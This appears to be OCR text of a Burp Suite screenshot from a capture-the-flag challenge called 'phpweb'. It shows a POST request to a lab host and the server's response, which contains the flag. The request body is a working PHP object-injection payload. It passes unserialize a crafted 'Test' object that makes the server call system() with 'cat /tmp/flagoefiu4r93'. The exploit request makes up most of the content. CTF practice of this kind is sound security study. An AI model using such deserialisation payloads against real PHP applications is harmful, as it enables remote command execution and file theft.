 Send
Cancel
<
>
Target: http://c78d9cfc-7b7a-
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Pretty Raw Hex Render
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Cache-Control: no-cache
9 Content-Length: 642
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{31f39cec-623c-4df6-be29-a37f942b06f1}
32 flag{31f39cec-623c-4df6-be29-a37f942b06f1}
</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>